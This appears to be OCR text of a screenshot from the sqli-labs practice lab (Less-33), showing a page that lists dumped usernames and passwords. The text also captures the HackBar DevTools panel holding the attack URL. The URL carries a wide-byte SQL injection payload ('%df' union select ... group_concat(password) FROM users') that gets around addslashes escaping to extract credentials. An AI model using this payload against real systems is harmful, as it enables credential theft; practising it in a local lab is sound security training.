 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,d
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : 0�\'union select null,group_concat(username),group_concat(password)
FROM users--
The Query String you input in Hex becomes :
30df5c27756e696f6e2073656c656374206e756c6c2c67726f75705f636f6e63617428757365726e616d65292c67726f75705f636f6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/sqli/Less-33/index.php?id=0%df'union select
null,group_concat(username),group_concat(password) FROM users--+